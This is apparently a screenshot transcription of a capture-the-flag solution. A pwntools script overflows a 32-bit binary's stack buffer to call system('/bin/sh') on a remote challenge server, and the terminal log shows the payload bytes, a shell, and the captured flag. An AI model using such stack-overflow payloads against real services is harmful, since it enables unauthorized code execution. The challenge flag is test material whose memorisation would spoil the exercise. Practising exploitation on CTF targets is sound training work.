 1.py (~/桌面) - Pluma
文件 (F) 编辑(E) 视图(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
1.py
from pwn import *
content = 0
context(os="linux", arch="x86", log_level="debug")
elf = ELF("./level")
def main():
    try:
        if content == 1:
            peiqi = process("./level")
        else:
            peiqi = remote("220.249.52.133",56396)
    except:
            print("[!!]The exp is content error ~")
    system_plt = elf.plt["system"]
    bin_sh     = next(elf.search(b"/bin/sh"))
    payload = b'a' * (136+4)
    payload = payload + p32(system_plt)
    payload = payload + b'a' * 4
    payload = payload + p32(bin_sh)
    peiqi.recvline("Input:")
    peiqi.sendline(payload)
Python 跳格宽度: 4 行 18，列 46 插入
ubuntu@ubuntu: ~/桌面
文件 (F) 编辑（E） 视图（V） 搜索(S) 终端(T) 帮助（H）
[DEBUG] Sent 0x99 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  20 83 04
    00000090  61 61 61 61  24 a0 04 08  0a
    00000099
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x24 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'level2\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
bin
dev
flag
level2
lib
lib32
lib64
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2d bytes:
WgpSec狼组安全团队
cyberpeace{7b58cf18d45b73b2c9b2e01e13bda5c0}
$